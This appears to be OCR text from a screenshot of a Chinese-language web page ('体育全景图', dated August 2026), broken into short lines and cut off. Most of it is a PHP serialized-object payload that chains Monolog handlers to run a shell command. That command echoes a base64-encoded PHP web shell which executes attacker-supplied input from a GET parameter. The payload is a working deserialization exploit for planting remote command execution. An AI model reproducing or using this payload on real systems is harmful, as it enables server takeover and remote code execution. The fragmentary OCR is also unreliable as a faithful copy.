
跳
2026年8月7日
上午7:42
至
内
体育全景图
容
O:48:"TEC\Common\Monolog\Han
dler\FingersCrossedHandler":9:
{s:10:"*handler";O:41:"TEC\Comm
on\Monolog\Handler\ProcessHandl
er":8:
{s:50:"TEC\Common\Monolog\Han
dler\ProcessHandlercommand";s:8
84:"echo
PD9waHAgaWYoaXNzZXQoJF9H
RVRbJ2MnXSkpeyRjPWJhc2U2N
F9kZWNvZGUoJF9HRVRbJ2MnX